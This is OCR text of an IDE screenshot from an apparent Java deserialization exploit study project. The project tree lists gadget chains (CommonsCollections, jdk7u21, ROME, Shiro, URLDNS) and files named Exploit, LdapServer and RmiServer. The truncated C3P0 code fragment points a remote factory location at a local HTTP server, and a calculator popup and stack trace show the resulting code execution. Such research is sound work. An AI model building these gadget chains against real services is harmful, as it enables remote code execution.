 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help maven3-jdk8 - C3P0.java
maven3-jdk8 src main java com summer c3p0 C3P0 PoolSource getPooledConnection C3P0 JRebel
Project
Pr...
C3P0.java SerializeUtil.java Exploit.java PoolBackedDataSourceBase.java SerializableUtils.java IndirectlySerialized.java
ReferenceIndirector.java ReferenceableUtils.java Reference.java
cc6
jdk7u21
rmi
rome
shiro
templatesIm
test
unserialize
urldns
util
SerializeU
xml
entity
EvilTest
Exploit
LdapServer
RmiServer
TestInterceptor
7 import javax.naming.Reference;
8 import javax.naming.Referenceabl
9 import javax.sql.ConnectionPoolD
10 import javax.sql.PooledConnection
11 import java.io.PrintWriter;
12 import java.lang.reflect.Field;
13 import java.sql.SQLException;
14 import java.sql.SQLFeatureNotSup
15 import java.util.logging.Logger;
16
17 public class C3P0 {
18 public static void main(Stri
19 PoolBackedDataSourceBase ackedDataSourceBase( autoregist
20 PoolSource poolSource = FactoryLocation: "http://127.0.0.
10
Database
Maven
计算器
科学
0
DEG F-E
MC MR M+ M- MS M
三角学 f 函数
2nd π e C
x2 1/x |x| exp mod
2√x ( ) n! ÷
xy 7 8 9 ×
10x 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
Run: C3P0
at java.io.ObjectInputStream.readObject0(ObjectInputS
at java.io.ObjectInputStream.readObject(ObjectInputSt
at java.io.ObjectInputStream.readObject(ObjectInputSt
at com.summer.util.SerializeUtil.unserialize(Serialize
at com.summer.c3p0.C3P0.main(C3P0.java:25)
Process finished with exit code 1
Structure
Favorites
JRebel
Find Run Debug TODO Problems Profiler Spring Auto-build Build Terminal Dependencies 9+ Event Log JRebel Console
All files are up-to-date (moments ago) 43:10 CRLF UTF-8 4 spaces